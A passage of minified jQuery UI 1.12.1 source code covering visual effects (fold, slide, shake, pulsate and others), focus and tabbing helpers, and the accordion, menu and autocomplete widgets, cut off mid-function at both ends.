m(){g.push(this);if(g.length===l*h){c.css({visibility:"visible"});$(g).remove();e()}}for(i=0;i<l;i++){o=d.top+i*f;r=i-(l-1)/2;for(s=0;s<h;s++){n=d.left+s*p;a=s-(h-1)/2;c.clone().appendTo("body").wrap("<div></div>").css({position:"absolute",visibility:"visible",left:-s*p,top:-i*f}).parent().addClass("ui-effects-explode").css({position:"absolute",overflow:"hidden",width:p,height:f,left:n+(u?a*p:0),top:o+(u?r*f:0),opacity:u?0:1}).animate({left:n+(u?0:a*p),top:o+(u?0:r*f),opacity:u?1:0},t.duration||500,t.easing,m)}}}),$.effects.define("fade","toggle",function(t,e){var i="show"===t.mode;$(this).css("opacity",i?0:1).animate({opacity:i?1:0},{queue:!1,duration:t.duration,easing:t.easing,complete:e})}),$.effects.define("fold","hide",function(e,t){var i=$(this),s=e.mode,n="show"===s,s="hide"===s,o=e.size||15,a=/([0-9]+)%/.exec(o),r=!!e.horizFirst?["right","bottom"]:["bottom","right"],l=e.duration/2,h=$.effects.createPlaceholder(i),c=i.cssClip(),u={clip:$.extend({},c)},d={clip:$.extend({},c)},p=[c[r[0]],c[r[1]]],f=i.queue().length;a&&(o=parseInt(a[1],10)/100*p[s?0:1]);u.clip[r[0]]=o;d.clip[r[0]]=o;d.clip[r[1]]=0;if(n){i.cssClip(d.clip);h&&h.css($.effects.clipToBox(d));d.clip=c}i.queue(function(t){h&&h.animate($.effects.clipToBox(u),l,e.easing).animate($.effects.clipToBox(d),l,e.easing);t()}).animate(u,l,e.easing).animate(d,l,e.easing).queue(t);$.effects.unshift(i,f,4)}),$.effects.define("highlight","show",function(t,e){var i=$(this),s={backgroundColor:i.css("backgroundColor")};"hide"===t.mode&&(s.opacity=0);$.effects.saveStyle(i);i.css({backgroundImage:"none",backgroundColor:t.color||"#ffff99"}).animate(s,{queue:!1,duration:t.duration,easing:t.easing,complete:e})}),$.effects.define("size",function(s,e){var n,i=$(this),t=["fontSize"],o=["borderTopWidth","borderBottomWidth","paddingTop","paddingBottom"],a=["borderLeftWidth","borderRightWidth","paddingLeft","paddingRight"],r=s.mode,l="effect"!==r,h=s.scale||"both",c=s.origin||["middle","center"],u=i.css("position"),d=i.position(),p=$.effects.scaledDimensions(i),f=s.from||p,g=s.to||$.effects.scaledDimensions(i,0);$.effects.createPlaceholder(i);if("show"===r){r=f;f=g;g=r}n={from:{y:f.height/p.height,x:f.width/p.width},to:{y:g.height/p.height,x:g.width/p.width}};if("box"===h||"both"===h){if(n.from.y!==n.to.y){f=$.effects.setTransition(i,o,n.from.y,f);g=$.effects.setTransition(i,o,n.to.y,g)}if(n.from.x!==n.to.x){f=$.effects.setTransition(i,a,n.from.x,f);g=$.effects.setTransition(i,a,n.to.x,g)}}if(("content"===h||"both"===h)&&n.from.y!==n.to.y){f=$.effects.setTransition(i,t,n.from.y,f);g=$.effects.setTransition(i,t,n.to.y,g)}if(c){r=$.effects.getBaseline(c,p);f.top=(p.outerHeight-f.outerHeight)*r.y+d.top;f.left=(p.outerWidth-f.outerWidth)*r.x+d.left;g.top=(p.outerHeight-g.outerHeight)*r.y+d.top;g.left=(p.outerWidth-g.outerWidth)*r.x+d.left}i.css(f);if("content"===h||"both"===h){o=o.concat(["marginTop","marginBottom"]).concat(t);a=a.concat(["marginLeft","marginRight"]);i.find("*[width]").each(function(){var t=$(this),e=$.effects.scaledDimensions(t),i={height:e.height*n.from.y,width:e.width*n.from.x,outerHeight:e.outerHeight*n.from.y,outerWidth:e.outerWidth*n.from.x},e={height:e.height*n.to.y,width:e.width*n.to.x,outerHeight:e.height*n.to.y,outerWidth:e.width*n.to.x};if(n.from.y!==n.to.y){i=$.effects.setTransition(t,o,n.from.y,i);e=$.effects.setTransition(t,o,n.to.y,e)}if(n.from.x!==n.to.x){i=$.effects.setTransition(t,a,n.from.x,i);e=$.effects.setTransition(t,a,n.to.x,e)}l&&$.effects.saveStyle(t);t.css(i);t.animate(e,s.duration,s.easing,function(){l&&$.effects.restoreStyle(t)})})}i.animate(g,{queue:!1,duration:s.duration,easing:s.easing,complete:function(){var t=i.offset();0===g.opacity&&i.css("opacity",f.opacity);if(!l){i.css("position","static"===u?"relative":u).offset(t);$.effects.saveStyle(i)}e()}})}),$.effects.define("scale",function(t,e){var i=$(this),s=t.mode,s=parseInt(t.percent,10)||(0===parseInt(t.percent,10)||"effect"!==s?0:100),i=$.extend(!0,{from:$.effects.scaledDimensions(i),to:$.effects.scaledDimensions(i,s,t.direction||"both"),origin:t.origin||["middle","center"]},t);if(t.fade){i.from.opacity=1;i.to.opacity=0}$.effects.effect.size.call(this,i,e)}),$.effects.define("puff","hide",function(t,e){t=$.extend(!0,{},t,{fade:!0,percent:parseInt(t.percent,10)||150});$.effects.effect.scale.call(this,t,e)}),$.effects.define("pulsate","show",function(t,e){var i=$(this),s=t.mode,n="show"===s,o=2*(t.times||5)+(n||"hide"===s?1:0),a=t.duration/o,r=0,l=1,s=i.queue().length;if(n||!i.is(":visible")){i.css("opacity",0).show();r=1}for(;l<o;l++){i.animate({opacity:r},a,t.easing);r=1-r}i.animate({opacity:r},a,t.easing);i.queue(e);$.effects.unshift(i,s,1+o)}),$.effects.define("shake",function(t,e){var i=1,s=$(this),n=t.direction||"left",o=t.distance||20,a=t.times||3,r=2*a+1,l=Math.round(t.duration/r),h="up"===n||"down"===n?"top":"left",n="up"===n||"left"===n,c={},u={},d={},p=s.queue().length;$.effects.createPlaceholder(s);c[h]=(n?"-=":"+=")+o;u[h]=(n?"+=":"-=")+2*o;d[h]=(n?"-=":"+=")+2*o;s.animate(c,l,t.easing);for(;i<a;i++)s.animate(u,l,t.easing).animate(d,l,t.easing);s.animate(u,l,t.easing).animate(c,l/2,t.easing).queue(e);$.effects.unshift(s,p,1+r)}),$.effects.define("slide","show",function(t,e){var i,s,n=$(this),o={up:["bottom","top"],down:["top","bottom"],left:["right","left"],right:["left","right"]},a=t.mode,r=t.direction||"left",l="up"===r||"down"===r?"top":"left",h="up"===r||"left"===r,c=t.distance||n["top"==l?"outerHeight":"outerWidth"](!0),u={};$.effects.createPlaceholder(n);i=n.cssClip();s=n.position()[l];u[l]=(h?-1:1)*c+s;u.clip=n.cssClip();u.clip[o[r][1]]=u.clip[o[r][0]];if("show"===a){n.cssClip(u.clip);n.css(l,u[l]);u.clip=i;u[l]=s}n.animate(u,{queue:!1,duration:t.duration,easing:t.easing,complete:e})}),v=!1!==$.uiBackCompat?$.effects.define("transfer",function(t,e){$(this).transfer(t,e)}):v;$.ui.focusable=function(t,e){var i,s,n,o=t.nodeName.toLowerCase();if("area"===o)return n=(i=t.parentNode).name,t.href&&n&&"map"===i.nodeName.toLowerCase()?0<(i=$("img[usemap='#"+n+"']")).length&&i.is(":visible"):!1;/^(input|select|textarea|button|object)$/.test(o)?(s=!t.disabled)&&(n=$(t).closest("fieldset")[0])&&(s=!n.disabled):s="a"===o&&t.href||e;return s&&$(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;){t=t.parent();e=t.css("visibility")}return"hidden"!==e}($(t))};$.extend($.expr[":"],{focusable:function(t){return $.ui.focusable(t,null!=$.attr(t,"tabindex"))}});$.ui.focusable,$.fn.form=function(){return"string"==typeof this[0].form?this.closest("form"):$(this[0].form)},$.ui.formResetMixin={_formResetHandler:function(){var e=$(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");$.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){this.form=this.element.form();if(this.form.length){var t=this.form.data("ui-form-reset-instances")||[];t.length||this.form.on("reset.ui-form-reset",this._formResetHandler);t.push(this);this.form.data("ui-form-reset-instances",t)}},_unbindFormResetHandler:function(){if(this.form.length){var t=this.form.data("ui-form-reset-instances");t.splice($.inArray(this,t),1);t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset")}}};if("1.7"===$.fn.jquery.substring(0,3)){$.each(["Width","Height"],function(t,i){var n="Width"===i?["Left","Right"]:["Top","Bottom"],s=i.toLowerCase(),o={innerWidth:$.fn.innerWidth,innerHeight:$.fn.innerHeight,outerWidth:$.fn.outerWidth,outerHeight:$.fn.outerHeight};function a(t,e,i,s){$.each(n,function(){e-=parseFloat($.css(t,"padding"+this))||0;i&&(e-=parseFloat($.css(t,"border"+this+"Width"))||0);s&&(e-=parseFloat($.css(t,"margin"+this))||0)});return e}$.fn["inner"+i]=function(t){return void 0===t?o["inner"+i].call(this):this.each(function(){$(this).css(s,a(this,t)+"px")})};$.fn["outer"+i]=function(t,e){return"number"!=typeof t?o["outer"+i].call(this,t):this.each(function(){$(this).css(s,a(this,t,!0,e)+"px")})}});$.fn.addBack=function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}}var tt,et;$.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},$.ui.escapeSelector=(tt=/([!"#$%&'()*+,./:;<=>?@[\]^`{|}~])/g,function(t){return t.replace(tt,"\\$1")}),$.fn.labels=function(){var t,e,i;if(this[0].labels&&this[0].labels.length)return this.pushStack(this[0].labels);e=this.eq(0).parents("label");if(t=this.attr("id")){i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings());t="label[for='"+$.ui.escapeSelector(t)+"']";e=e.add(i.find(t).addBack(t))}return this.pushStack(e)},$.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,s=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=$(this);return(!i||"static"!==t.css("position"))&&s.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:$(this[0].ownerDocument||document)},$.extend($.expr[":"],{tabbable:function(t){var e=$.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&$.ui.focusable(t,i)}}),$.fn.extend({uniqueId:(et=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++et)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&$(this).removeAttr("id")})}}),$.widget("ui.accordion",{version:"1.12.1",options:{active:0,animate:{},classes:{"ui-accordion-header":"ui-corner-top","ui-accordion-header-collapsed":"ui-corner-all","ui-accordion-content":"ui-corner-bottom"},collapsible:!1,event:"click",header:"> li > :first-child, > :not(li):even",heightStyle:"auto",icons:{activeHeader:"ui-icon-triangle-1-s",header:"ui-icon-triangle-1-e"},activate:null,beforeActivate:null},hideProps:{borderTopWidth:"hide",borderBottomWidth:"hide",paddingTop:"hide",paddingBottom:"hide",height:"hide"},showProps:{borderTopWidth:"show",borderBottomWidth:"show",paddingTop:"show",paddingBottom:"show",height:"show"},_create:function(){var t=this.options;this.prevShow=this.prevHide=$();this._addClass("ui-accordion","ui-widget ui-helper-reset");this.element.attr("role","tablist");t.collapsible||!1!==t.active&&null!=t.active||(t.active=0);this._processPanels();t.active<0&&(t.active+=this.headers.length);this._refresh()},_getCreateEventData:function(){return{header:this.active,panel:this.active.length?this.active.next():$()}},_createIcons:function(){var t,e=this.options.icons;if(e){t=$("<span>");this._addClass(t,"ui-accordion-header-icon","ui-icon "+e.header);t.prependTo(this.headers);t=this.active.children(".ui-accordion-header-icon");this._removeClass(t,e.header)._addClass(t,null,e.activeHeader)._addClass(this.headers,"ui-accordion-icons")}},_destroyIcons:function(){this._removeClass(this.headers,"ui-accordion-icons");this.headers.children(".ui-accordion-header-icon").remove()},_destroy:function(){var t;this.element.removeAttr("role");this.headers.removeAttr("role aria-expanded aria-selected aria-controls tabIndex").removeUniqueId();this._destroyIcons();t=this.headers.next().css("display","").removeAttr("role aria-hidden aria-labelledby").removeUniqueId();"content"!==this.options.heightStyle&&t.css("height","")},_setOption:function(t,e){if("active"===t)return this._activate(e),void 0;if("event"===t){this.options.event&&this._off(this.headers,this.options.event);this._setupEvents(e)}this._super(t,e);"collapsible"!==t||e||!1!==this.options.active||this._activate(0);if("icons"===t){this._destroyIcons();e&&this._createIcons()}},_setOptionDisabled:function(t){this._super(t);this.element.attr("aria-disabled",t);this._toggleClass(null,"ui-state-disabled",!!t);this._toggleClass(this.headers.add(this.headers.next()),null,"ui-state-disabled",!!t)},_keydown:function(t){if(!t.altKey&&!t.ctrlKey){var e=$.ui.keyCode,i=this.headers.length,s=this.headers.index(t.target),n=!1;switch(t.keyCode){case e.RIGHT:case e.DOWN:n=this.headers[(s+1)%i];break;case e.LEFT:case e.UP:n=this.headers[(s-1+i)%i];break;case e.SPACE:case e.ENTER:this._eventHandler(t);break;case e.HOME:n=this.headers[0];break;case e.END:n=this.headers[i-1]}if(n){$(t.target).attr("tabIndex",-1);$(n).attr("tabIndex",0);$(n).trigger("focus");t.preventDefault()}}},_panelKeyDown:function(t){t.keyCode===$.ui.keyCode.UP&&t.ctrlKey&&$(t.currentTarget).prev().trigger("focus")},refresh:function(){var t=this.options;this._processPanels();if(!1===t.active&&!0===t.collapsible||!this.headers.length){t.active=!1;this.active=$()}else if(!1===t.active)this._activate(0);else if(this.active.length&&!$.contains(this.element[0],this.active[0]))if(this.headers.length===this.headers.find(".ui-state-disabled").length){t.active=!1;this.active=$()}else this._activate(Math.max(0,t.active-1));else t.active=this.headers.index(this.active);this._destroyIcons();this._refresh()},_processPanels:function(){var t=this.headers,e=this.panels;this.headers=this.element.find(this.options.header);this._addClass(this.headers,"ui-accordion-header ui-accordion-header-collapsed","ui-state-default");this.panels=this.headers.next().filter(":not(.ui-accordion-content-active)").hide();this._addClass(this.panels,"ui-accordion-content","ui-helper-reset ui-widget-content");if(e){this._off(t.not(this.headers));this._off(e.not(this.panels))}},_refresh:function(){var i,t=this.options,e=t.heightStyle,s=this.element.parent();this.active=this._findActive(t.active);this._addClass(this.active,"ui-accordion-header-active","ui-state-active")._removeClass(this.active,"ui-accordion-header-collapsed");this._addClass(this.active.next(),"ui-accordion-content-active");this.active.next().show();this.headers.attr("role","tab").each(function(){var t=$(this),e=t.uniqueId().attr("id"),i=t.next(),s=i.uniqueId().attr("id");t.attr("aria-controls",s);i.attr("aria-labelledby",e)}).next().attr("role","tabpanel");this.headers.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}).next().attr({"aria-hidden":"true"}).hide();this.active.length?this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}).next().attr({"aria-hidden":"false"}):this.headers.eq(0).attr("tabIndex",0);this._createIcons();this._setupEvents(t.event);if("fill"===e){i=s.height();this.element.siblings(":visible").each(function(){var t=$(this),e=t.css("position");"absolute"!==e&&"fixed"!==e&&(i-=t.outerHeight(!0))});this.headers.each(function(){i-=$(this).outerHeight(!0)});this.headers.next().each(function(){$(this).height(Math.max(0,i-$(this).innerHeight()+$(this).height()))}).css("overflow","auto")}else if("auto"===e){i=0;this.headers.next().each(function(){var t=$(this).is(":visible");t||$(this).show();i=Math.max(i,$(this).css("height","").height());t||$(this).hide()}).height(i)}},_activate:function(t){t=this._findActive(t)[0];if(t!==this.active[0]){t=t||this.active[0];this._eventHandler({target:t,currentTarget:t,preventDefault:$.noop})}},_findActive:function(t){return"number"==typeof t?this.headers.eq(t):$()},_setupEvents:function(t){var i={keydown:"_keydown"};t&&$.each(t.split(" "),function(t,e){i[e]="_eventHandler"});this._off(this.headers.add(this.headers.next()));this._on(this.headers,i);this._on(this.headers.next(),{keydown:"_panelKeyDown"});this._hoverable(this.headers);this._focusable(this.headers)},_eventHandler:function(t){var e=this.options,i=this.active,s=$(t.currentTarget),n=s[0]===i[0],o=n&&e.collapsible,a=o?$():s.next(),r=i.next(),r={oldHeader:i,oldPanel:r,newHeader:o?$():s,newPanel:a};t.preventDefault();if((!n||e.collapsible)&&!1!==this._trigger("beforeActivate",t,r)){e.active=!o&&this.headers.index(s);this.active=n?$():s;this._toggle(r);this._removeClass(i,"ui-accordion-header-active","ui-state-active");if(e.icons){a=i.children(".ui-accordion-header-icon");this._removeClass(a,null,e.icons.activeHeader)._addClass(a,null,e.icons.header)}if(!n){this._removeClass(s,"ui-accordion-header-collapsed")._addClass(s,"ui-accordion-header-active","ui-state-active");if(e.icons){t=s.children(".ui-accordion-header-icon");this._removeClass(t,null,e.icons.header)._addClass(t,null,e.icons.activeHeader)}this._addClass(s.next(),"ui-accordion-content-active")}}},_toggle:function(t){var e=t.newPanel,i=this.prevShow.length?this.prevShow:t.oldPanel;this.prevShow.add(this.prevHide).stop(!0,!0);this.prevShow=e;this.prevHide=i;if(this.options.animate)this._animate(e,i,t);else{i.hide();e.show();this._toggleComplete(t)}i.attr({"aria-hidden":"true"});i.prev().attr({"aria-selected":"false","aria-expanded":"false"});e.length&&i.length?i.prev().attr({tabIndex:-1,"aria-expanded":"false"}):e.length&&this.headers.filter(function(){return 0===parseInt($(this).attr("tabIndex"),10)}).attr("tabIndex",-1);e.attr("aria-hidden","false").prev().attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_animate:function(t,i,e){function s(){o._toggleComplete(e)}var n,o=this,a=0,r=t.css("box-sizing"),l=t.length&&(!i.length||t.index()<i.index()),h=this.options.animate||{},l=l&&h.down||h,c=(c="string"==typeof l?l:c)||l.easing||h.easing,u=(u="number"==typeof l?l:u)||l.duration||h.duration;if(!i.length)return t.animate(this.showProps,u,c,s);if(!t.length)return i.animate(this.hideProps,u,c,s);n=t.show().outerHeight();i.animate(this.hideProps,{duration:u,easing:c,step:function(t,e){e.now=Math.round(t)}});t.hide().animate(this.showProps,{duration:u,easing:c,complete:s,step:function(t,e){e.now=Math.round(t);if("height"!==e.prop)"content-box"===r&&(a+=e.now);else if("content"!==o.options.heightStyle){e.now=Math.round(n-i.outerHeight()-a);a=0}}})},_toggleComplete:function(t){var e=t.oldPanel,i=e.prev();this._removeClass(e,"ui-accordion-content-active");this._removeClass(i,"ui-accordion-header-active")._addClass(i,"ui-accordion-header-collapsed");e.length&&(e.parent()[0].className=e.parent()[0].className);this._trigger("activate",null,t)}}),$.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},$.widget("ui.menu",{version:"1.12.1",defaultElement:"<ul>",delay:300,options:{icons:{submenu:"ui-icon-caret-1-e"},items:"> *",menus:"ul",position:{my:"left top",at:"right top"},role:"menu",blur:null,focus:null,select:null},_create:function(){this.activeMenu=this.element;this.mouseHandled=!1;this.element.uniqueId().attr({role:this.options.role,tabIndex:0});this._addClass("ui-menu","ui-widget ui-widget-content");this._on({"mousedown .ui-menu-item":function(t){t.preventDefault()},"click .ui-menu-item":function(t){var e=$(t.target),i=$($.ui.safeActiveElement(this.document[0]));if(!this.mouseHandled&&e.not(".ui-state-disabled").length){this.select(t);t.isPropagationStopped()||(this.mouseHandled=!0);if(e.has(".ui-menu").length)this.expand(t);else if(!this.element.is(":focus")&&i.closest(".ui-menu").length){this.element.trigger("focus",[!0]);this.active&&1===this.active.parents(".ui-menu").length&&clearTimeout(this.timer)}}},"mouseenter .ui-menu-item":function(t){if(!this.previousFilter){var e=$(t.target).closest(".ui-menu-item"),i=$(t.currentTarget);if(e[0]===i[0]){this._removeClass(i.siblings().children(".ui-state-active"),null,"ui-state-active");this.focus(t,i)}}},mouseleave:"collapseAll","mouseleave .ui-menu":"collapseAll",focus:function(t,e){var i=this.active||this.element.find(this.options.items).eq(0);e||this.focus(t,i)},blur:function(t){this._delay(function(){!$.contains(this.element[0],$.ui.safeActiveElement(this.document[0]))&&this.collapseAll(t)})},keydown:"_keydown"});this.refresh();this._on(this.document,{click:function(t){this._closeOnDocumentClick(t)&&this.collapseAll(t);this.mouseHandled=!1}})},_destroy:function(){var t=this.element.find(".ui-menu-item").removeAttr("role aria-disabled").children(".ui-menu-item-wrapper").removeUniqueId().removeAttr("tabIndex role aria-haspopup");this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeAttr("role aria-labelledby aria-expanded aria-hidden aria-disabled tabIndex").removeUniqueId().show();t.children().each(function(){var t=$(this);t.data("ui-menu-submenu-caret")&&t.remove()})},_keydown:function(t){var e,i,s,n=!0;switch(t.keyCode){case $.ui.keyCode.PAGE_UP:this.previousPage(t);break;case $.ui.keyCode.PAGE_DOWN:this.nextPage(t);break;case $.ui.keyCode.HOME:this._move("first","first",t);break;case $.ui.keyCode.END:this._move("last","last",t);break;case $.ui.keyCode.UP:this.previous(t);break;case $.ui.keyCode.DOWN:this.next(t);break;case $.ui.keyCode.LEFT:this.collapse(t);break;case $.ui.keyCode.RIGHT:this.active&&!this.active.is(".ui-state-disabled")&&this.expand(t);break;case $.ui.keyCode.ENTER:case $.ui.keyCode.SPACE:this._activate(t);break;case $.ui.keyCode.ESCAPE:this.collapse(t);break;default:e=this.previousFilter||"";s=n=!1;i=96<=t.keyCode&&t.keyCode<=105?(t.keyCode-96).toString():String.fromCharCode(t.keyCode);clearTimeout(this.filterTimer);i===e?s=!0:i=e+i;e=this._filterMenuItems(i);if(!(e=s&&-1!==e.index(this.active.next())?this.active.nextAll(".ui-menu-item"):e).length){i=String.fromCharCode(t.keyCode);e=this._filterMenuItems(i)}if(e.length){this.focus(t,e);this.previousFilter=i;this.filterTimer=this._delay(function(){delete this.previousFilter},1e3)}else delete this.previousFilter}n&&t.preventDefault()},_activate:function(t){this.active&&!this.active.is(".ui-state-disabled")&&(this.active.children("[aria-haspopup='true']").length?this.expand(t):this.select(t))},refresh:function(){var t,e,s=this,n=this.options.icons.submenu,i=this.element.find(this.options.menus);this._toggleClass("ui-menu-icons",null,!!this.element.find(".ui-icon").length);t=i.filter(":not(.ui-menu)").hide().attr({role:this.options.role,"aria-hidden":"true","aria-expanded":"false"}).each(function(){var t=$(this),e=t.prev(),i=$("<span>").data("ui-menu-submenu-caret",!0);s._addClass(i,"ui-menu-icon","ui-icon "+n);e.attr("aria-haspopup","true").prepend(i);t.attr("aria-labelledby",e.attr("id"))});this._addClass(t,"ui-menu","ui-widget ui-widget-content ui-front");(t=i.add(this.element).find(this.options.items)).not(".ui-menu-item").each(function(){var t=$(this);s._isDivider(t)&&s._addClass(t,"ui-menu-divider","ui-widget-content")});e=(i=t.not(".ui-menu-item, .ui-menu-divider")).children().not(".ui-menu").uniqueId().attr({tabIndex:-1,role:this._itemRole()});this._addClass(i,"ui-menu-item")._addClass(e,"ui-menu-item-wrapper");t.filter(".ui-state-disabled").attr("aria-disabled","true");this.active&&!$.contains(this.element[0],this.active[0])&&this.blur()},_itemRole:function(){return{menu:"menuitem",listbox:"option"}[this.options.role]},_setOption:function(t,e){if("icons"===t){var i=this.element.find(".ui-menu-icon");this._removeClass(i,null,this.options.icons.submenu)._addClass(i,null,e.submenu)}this._super(t,e)},_setOptionDisabled:function(t){this._super(t);this.element.attr("aria-disabled",String(t));this._toggleClass(null,"ui-state-disabled",!!t)},focus:function(t,e){var i;this.blur(t,t&&"focus"===t.type);this._scrollIntoView(e);this.active=e.first();i=this.active.children(".ui-menu-item-wrapper");this._addClass(i,null,"ui-state-active");this.options.role&&this.element.attr("aria-activedescendant",i.attr("id"));i=this.active.parent().closest(".ui-menu-item").children(".ui-menu-item-wrapper");this._addClass(i,null,"ui-state-active");t&&"keydown"===t.type?this._close():this.timer=this._delay(function(){this._close()},this.delay);(i=e.children(".ui-menu")).length&&t&&/^mouse/.test(t.type)&&this._startOpening(i);this.activeMenu=e.parent();this._trigger("focus",t,{item:e})},_scrollIntoView:function(t){var e,i,s;if(this._hasScroll()){e=parseFloat($.css(this.activeMenu[0],"borderTopWidth"))||0;i=parseFloat($.css(this.activeMenu[0],"paddingTop"))||0;e=t.offset().top-this.activeMenu.offset().top-e-i;i=this.activeMenu.scrollTop();s=this.activeMenu.height();t=t.outerHeight();e<0?this.activeMenu.scrollTop(i+e):s<e+t&&this.activeMenu.scrollTop(i+e-s+t)}},blur:function(t,e){e||clearTimeout(this.timer);if(this.active){this._removeClass(this.active.children(".ui-menu-item-wrapper"),null,"ui-state-active");this._trigger("blur",t,{item:this.active});this.active=null}},_startOpening:function(t){clearTimeout(this.timer);"true"===t.attr("aria-hidden")&&(this.timer=this._delay(function(){this._close();this._open(t)},this.delay))},_open:function(t){var e=$.extend({of:this.active},this.options.position);clearTimeout(this.timer);this.element.find(".ui-menu").not(t.parents(".ui-menu")).hide().attr("aria-hidden","true");t.show().removeAttr("aria-hidden").attr("aria-expanded","true").position(e)},collapseAll:function(e,i){clearTimeout(this.timer);this.timer=this._delay(function(){var t=i?this.element:$(e&&e.target).closest(this.element.find(".ui-menu"));t.length||(t=this.element);this._close(t);this.blur(e);this._removeClass(t.find(".ui-state-active"),null,"ui-state-active");this.activeMenu=t},this.delay)},_close:function(t){(t=t||(this.active?this.active.parent():this.element)).find(".ui-menu").hide().attr("aria-hidden","true").attr("aria-expanded","false")},_closeOnDocumentClick:function(t){return!$(t.target).closest(".ui-menu").length},_isDivider:function(t){return!/[^\-\u2014\u2013\s]/.test(t.text())},collapse:function(t){var e=this.active&&this.active.parent().closest(".ui-menu-item",this.element);if(e&&e.length){this._close();this.focus(t,e)}},expand:function(t){var e=this.active&&this.active.children(".ui-menu ").find(this.options.items).first();if(e&&e.length){this._open(e.parent());this._delay(function(){this.focus(t,e)})}},next:function(t){this._move("next","first",t)},previous:function(t){this._move("prev","last",t)},isFirstItem:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length},isLastItem:function(){return this.active&&!this.active.nextAll(".ui-menu-item").length},_move:function(t,e,i){var s;(s=this.active?"first"===t||"last"===t?this.active["first"===t?"prevAll":"nextAll"](".ui-menu-item").eq(-1):this.active[t+"All"](".ui-menu-item").eq(0):s)&&s.length&&this.active||(s=this.activeMenu.find(this.options.items)[e]());this.focus(i,s)},nextPage:function(t){var e,i,s;if(!this.active)return this.next(t),void 0;if(!this.isLastItem())if(this._hasScroll()){i=this.active.offset().top;s=this.element.height();this.active.nextAll(".ui-menu-item").each(function(){return(e=$(this)).offset().top-i-s<0});this.focus(t,e)}else this.focus(t,this.activeMenu.find(this.options.items)[this.active?"last":"first"]())},previousPage:function(t){var e,i,s;if(!this.active)return this.next(t),void 0;if(!this.isFirstItem())if(this._hasScroll()){i=this.active.offset().top;s=this.element.height();this.active.prevAll(".ui-menu-item").each(function(){return 0<(e=$(this)).offset().top-i+s});this.focus(t,e)}else this.focus(t,this.activeMenu.find(this.options.items).first())},_hasScroll:function(){return this.element.outerHeight()<this.element.prop("scrollHeight")},select:function(t){this.active=this.active||$(t.target).closest(".ui-menu-item");var e={item:this.active};this.active.has(".ui-menu").length||this.collapseAll(t,!0);this._trigger("select",t,e)},_filterMenuItems:function(t){var t=t.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&"),e=new RegExp("^"+t,"i");return this.activeMenu.find(this.options.items).filter(".ui-menu-item").filter(function(){return e.test($.trim($(this).children(".ui-menu-item-wrapper").text()))})}});$.widget("ui.autocomplete",{version:"1.12.1",defaultElement:"<input>",options:{appendTo:null,autoFocus:!1,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null,change:null,close:null,focus:null,open:null,response:null,search:null,select:null},requestIndex:0,pending:0,_create:function(){var i,s,n,t=this.element[0].nodeName.toLowerCase(),e="textarea"===t,t="input"===t;this.isMultiLine=e||!t&&this._isContentEditable(this.element);this.valueMethod=this.element[e||t?"val":"text"];this.isNewMenu=!0;this._addClass("ui-autocomplete-input");this.element.attr("autocomplete","off");this._on(this.element,{keydown:function(t){if(this.element.prop("readOnly"))return s=n=i=!0,void 0;s=n=i=!1;var e=$.ui.keyCode;switch(t.keyCode){case e.PAGE_UP:i=!0;this._move("previousPage",t);break;case e.PAGE_DOWN:i=!0;this._move("nextPage",t);break;case e.UP:i=!0;this._keyEvent("previous",t);break;case e.DOWN:i=!0;this._keyEvent("next",t);break;case e.ENTER:if(this.menu.active){i=!0;t.preventDefault();this.menu.select(t)}break;case e.TAB:this.menu.active&&this.menu.select(t);break;case e.ESCAPE:if(this.menu.element.is(":visible")){this.isMultiLine||this._value(this.term);this.close(t);t.preventDefault()}break;default:s=!0;this._searchTimeout(t)}},keypress:function(t){if(i){i=!1;this.isMultiLine&&!this.menu.element.is(":visible")||t.preventDefault()}else if(!s){var e=$.ui.keyCode;switch(t.keyCode){case e.PAGE_UP:this._move("previousPage",t);break;case e.PAGE_DOWN:this._move("nextPage",t);break;case e.UP:this._keyEvent("previous",t);break;case e.DOWN:this._keyEvent("next",t)}}},input:function(t){if(n){n=!1;t.preventDefault()}else this._searchTimeout(t)},focus:function(){this.selectedItem=null;this.previous=this._value()},blur:function(t){if(this.cancelBlur)return delete this.cancelBlur,void 0;clearTimeout(this.searching);this.close(t);this._change(t)}});this._initSource();this.menu=$("<ul>").appendTo(this._appendTo()).menu({role:null}).hide().menu("instance");this._addClass(this.menu.element,"ui-autocomplete","ui-front");this._on(this.menu.element,{mousedown:function(t){t.preventDefault();this.cancelBlur=!0;this._delay(function(){delete this.cancelBlur;this.element[0]!==$.ui.safeActiveElement(this.document[0])&&this.element.trigger("focus")})},menufocus:function(t,e){var i;if(this.isNewMenu){this.isNewMenu=!1;if(t.originalEvent&&/^mouse/.test(t.originalEvent.type)){this.menu.blur();this.document.one("mousemove",function(){$(t.target).trigger(t.originalEvent)});return}}i=e.item.data("ui-autocomplete-item");!1!==this._trigger("focus",t,{item:i})&&t.originalEvent&&/^key/.test(t.originalEvent.type)&&this._value(i.value);if((e=e.item.attr("aria-label")||i.value)&&$.trim(e).length){this.liveRegion.children().hide();$("<div>").text(e).appendTo(this.liveRegion)}},menuselect:function(t,e){var 